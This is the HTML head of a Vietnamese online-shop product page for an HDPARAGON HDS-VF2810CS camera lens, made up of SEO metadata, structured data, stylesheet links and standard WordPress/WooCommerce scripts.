

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/
body_size: 45931
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Ống kính HDPARAGON HDS-VF2810CS hiện đại | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Bảo hành: 24 tháng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ống kính HDPARAGON HDS-VF2810CS hiện đại | Digitech JSC" />
<meta property="og:description" content="- Bảo hành: 24 tháng." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2023-12-01T09:57:55+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg" />
<meta property="og:image:width" content="684" />
<meta property="og:image:height" content="429" />
<meta property="og:image:alt" content="Ống kính HDPARAGON HDS-VF2810CS hiện đại" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ống kính HDPARAGON HDS-VF2810CS hiện đại | Digitech JSC" />
<meta name="twitter:description" content="- Bảo hành: 24 tháng." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg","width":"684","height":"429","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/","name":"\u1ed0ng k\u00ednh HDPARAGON HDS-VF2810CS hi\u1ec7n \u0111\u1ea1i"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#webpage","url":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/","name":"\u1ed0ng k\u00ednh HDPARAGON HDS-VF2810CS hi\u1ec7n \u0111\u1ea1i | Digitech JSC","datePublished":"2022-01-29T07:28:49+07:00","dateModified":"2023-12-01T09:57:55+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#breadcrumb"}},{"@type":"Product","name":"\u1ed0ng k\u00ednh HDPARAGON HDS-VF2810CS hi\u1ec7n \u0111\u1ea1i | Digitech JSC","description":"- B\u1ea3o h\u00e0nh: 24 th\u00e1ng.","category":"Camera &gt; Camera HDPARAGON","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_18442_HDPARAGON-HDS-VF2810CS.jpg","height":"429","width":"684"}],"@id":"https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Ống kính HDPARAGON HDS-VF2810CS hiện đại Dòng bình luận" href="https://digitechjsc.net/san-pham/ong-kinh-hdparagon-hds-vf2810cs/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fong-kinh-hdparagon-hds-vf2810cs%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fong-kinh-hdparagon-hds-vf2810cs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
